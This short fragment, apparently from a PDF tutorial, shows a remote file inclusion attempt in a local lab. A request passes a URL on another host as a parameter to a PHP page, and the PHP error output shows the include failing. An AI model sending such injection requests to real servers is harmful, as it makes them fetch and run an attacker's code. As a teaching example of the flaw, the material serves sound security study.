 127.0.0.1/2.php?sj=http://192.168.142.128:666/l.php
Warning: include(http://192.168.142.128:666/l.phphtml) [function.include]: failed to
open stream: HTTP request failed! HTTP/1.1 404 Not Found in F:\123\WWW\2.php
on line 3
Warning: include() [function.include]: Failed opening
'http://192.168.142.128:666/l.phphtml' for inclusion (include_path='.;C:\php5\pear')
in F:\123\WWW\2.php on line 3